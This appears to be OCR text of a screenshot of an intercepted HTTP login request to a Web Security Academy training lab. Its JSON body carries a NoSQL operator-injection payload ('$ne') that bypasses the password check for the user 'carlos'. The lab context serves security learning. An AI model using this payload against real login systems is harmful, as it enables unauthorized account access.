 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
3 Cookie: session=8OtpjndNBNbDLUNbvmm3yQi9sfIbmChK
4 Content-Length: 47
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"hello"
}
}